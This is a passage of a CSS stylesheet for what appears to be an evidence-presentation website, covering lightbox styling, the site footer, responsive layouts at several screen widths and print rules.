  place-items: center;
  padding: 28px;
  background: rgba(0, 0, 0, 0.82);
}

.lightbox[hidden] {
  display: none;
}

.lightbox figure {
  width: min(980px, 94vw);
  max-height: 92vh;
  margin: 0;
}

.lightbox img {
  max-height: 82vh;
  margin: 0 auto;
  background: #fff;
}

.lightbox figcaption {
  margin-top: 10px;
  color: var(--panel);
  text-align: center;
  font-family: "Consolas", "Courier New", monospace;
}

.lightbox-close {
  position: absolute;
  top: 18px;
  right: 18px;
  min-height: 40px;
  padding: 8px 12px;
  border: 1px solid rgba(255, 255, 255, 0.35);
  border-radius: 4px;
  background: #fff;
  color: #111;
  cursor: pointer;
  font-weight: 800;
}

.site-footer {
  padding: 24px 56px;
  background: #111;
  color: #d6d0c5;
  font-size: 14px;
}

@media (max-width: 1100px) {
  .hero {
    grid-template-columns: 1fr;
    min-height: auto;
  }

  .hero-proof {
    min-height: 520px;
  }

  .evidence-grid,
  .summary-grid,
  .report-card-grid,
  .story-columns,
  .black-white-grid,
  .source-record,
  .open-grid,
  .method-columns {
    grid-template-columns: 1fr;
  }

  .gallery-grid {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media (max-width: 780px) {
  .site-header {
    position: static;
    align-items: flex-start;
    flex-direction: column;
    gap: 10px;
    padding: 14px 18px;
  }

  .top-nav {
    justify-content: flex-start;
  }

  .hero,
  .section {
    padding: 42px 18px;
  }

  h1 {
    max-width: 100%;
    font-size: 30px;
    line-height: 1.08;
    overflow-wrap: anywhere;
  }

  h2 {
    font-size: 28px;
  }

  .lede {
    font-size: 18px;
    max-width: 100%;
    overflow-wrap: break-word;
  }

  .hero-copy {
    width: 100%;
    max-width: 100%;
  }

  .hero-proof {
    min-height: 420px;
    width: 100%;
    overflow: hidden;
  }

  .proof-plate.large {
    width: 78%;
  }

  .proof-plate.offset {
    width: 58%;
  }

  .section-heading {
    display: block;
  }

  .stats-strip {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .timeline {
    grid-template-columns: 1fr;
  }

  .timeline-item {
    border-right: 0;
    border-bottom: 1px solid var(--line);
  }

  .evidence-card {
    grid-template-columns: 1fr;
  }

  .gallery-grid,
  .download-grid {
    grid-template-columns: 1fr;
  }

  .report-card {
    min-height: 280px;
  }

  .report-card h3 {
    font-size: 34px;
  }

  .search-label {
    width: 100%;
    margin-left: 0;
    align-items: flex-start;
    flex-direction: column;
  }

  .search-label input {
    width: 100%;
  }

  .site-footer {
    padding: 22px 18px;
  }
}

@media (max-width: 480px) {
  .hero-copy,
  .hero-proof,
  .hero-actions,
  .eyebrow,
  h1,
  .lede {
    width: 100%;
    max-width: 354px;
  }

  .top-nav {
    max-width: 354px;
  }

  .section-heading,
  .story-columns,
  .black-white-grid,
  .source-record,
  .download-grid {
    width: 100%;
    max-width: 354px;
  }

  .section-heading h2 {
    max-width: 100%;
  }
}

@media print {
  body {
    background: #fff;
    color: #000;
  }

  .site-header,
  .top-nav,
  .hero-actions,
  .ledger-toolbar,
  .lightbox,
  .download-grid,
  .report-card-grid,
  .hero-actions,
  .top-nav,
  .skip-link {
    display: none !important;
  }

  .hero,
  .section {
    min-height: auto;
    padding: 28px 0;
    break-inside: avoid;
  }

  .hero {
    grid-template-columns: 1fr;
  }

  .hero-proof {
    min-height: auto;
    margin-top: 18px;
    transform: none;
  }

  .proof-plate.offset {
    position: static;
    width: 44%;
    margin-top: 12px;
  }

  .proof-plate.large {
    width: 48%;
    margin-left: 0;
  }

  .single-proof .proof-plate.large {
    width: 48%;
    margin-left: 0;
  }

  .proof-plate img {
    max-height: 540px;
    object-fit: contain;
    aspect-ratio: auto;
  }

  .evidence-grid,
  .summary-grid,
  .story-columns,
  .black-white-grid,
  .source-record,
  .open-grid,
  .method-columns {
    grid-template-columns: 1fr;
  }

  .money-trail,
  .method-section {
    background: #fff;
    color: #000;
  }

  .black-white-grid article {
    background: #fff;
    color: #000;
    border-color: #999;
  }

  .black-white-grid p,
  .method-section p {
    color: #111;
  }

  .claim-table {
    min-width: 0;
    font-size: 10px;
  }

  a {
    text-decoration: none;
  }
}
</file>
